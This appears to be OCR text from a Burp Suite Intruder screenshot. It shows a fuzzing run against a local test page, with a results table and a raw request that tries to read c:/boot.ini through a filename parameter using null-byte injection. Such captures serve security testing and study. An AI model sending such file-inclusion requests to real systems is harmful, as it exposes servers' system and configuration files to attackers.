 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 389
1 00 200 389
2 01 200 599
3 02 200 599
4 03 200 599
5 04 200 599
6 05 200 599
7 06 200 599
8 07 200 599
9 08 200 599
10 09 200 599
11 0a 200 599
12 0b 200 599
13 0c 200 599
Request Response
Raw Params Headers Hex
GET /testinclude.php?filename=c:/boot.ini%00 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Finished